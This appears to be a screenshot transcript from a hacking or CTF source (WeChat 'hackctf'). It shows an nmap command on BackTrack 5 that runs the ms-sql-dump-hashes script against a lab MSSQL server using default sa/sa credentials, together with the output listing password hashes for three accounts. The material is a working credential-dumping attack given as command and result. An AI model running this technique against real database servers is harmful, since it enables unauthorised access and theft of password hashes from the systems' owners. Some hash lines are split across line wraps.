 root@bt:/usr/local/share/nmap/scripts# nmap -p 1433 --script ms-sql-dump-hashes.nse
--script-args mssql.username=sa,mssql.password=sa 192.168.137.4
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-29 12:00 EST
Nmap scan report for 192.168.137.4
Host is up (0.00033s latency).
PORT STATE SERVICE
1433/tcp open ms-sql-s
| ms-sql-dump-hashes:
| [192.168.137.4:1433]
| a0801170204:0x01009B1FC8315EABB138C52F70E4FCC14B221D04F8531E555D509B6E74653180
15BD06886F827CA22F78CD730072
| sa:0x01007E03E85B91A9803D69004917618F2F265DE700D838F3801F426AECC60323DF5AC965D
993702BE5BAB3E3212F
|_ ycqy:0x0100DE2FE34DF7D5DDBAEC62987CF47961DA3750EF1C750CACB106B8725081D3AF500FA
CEF175E0522ECC4BC085B
MAC Address: 00:0C:29:5D:24:FB (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.16 seconds
back | track 5
微信号: hackctf